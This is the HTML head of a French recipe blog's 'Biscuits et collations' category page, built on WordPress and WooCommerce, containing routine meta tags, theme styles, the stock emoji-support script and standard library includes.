

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations/page/2
body_size: 15616
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>Biscuits et collations &#8211; Page 2 &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de la catégorie Biscuits et collations" href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/categories/1173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
